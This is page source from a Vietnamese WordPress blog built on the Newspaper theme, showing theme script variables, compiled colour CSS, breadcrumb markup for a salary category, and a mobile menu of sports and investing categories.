var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cb9558 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trungtq.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/mo-rong/",
                                "name": "Kỹ năng"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/mo-rong/tien-luong/",
                                "name": "Tiền Lương"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="archive category category-tien-luong category-46 wp-theme-Newspaper global-block-template-1 td-blog-demo td_category_template_2 td_category_top_posts_style_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
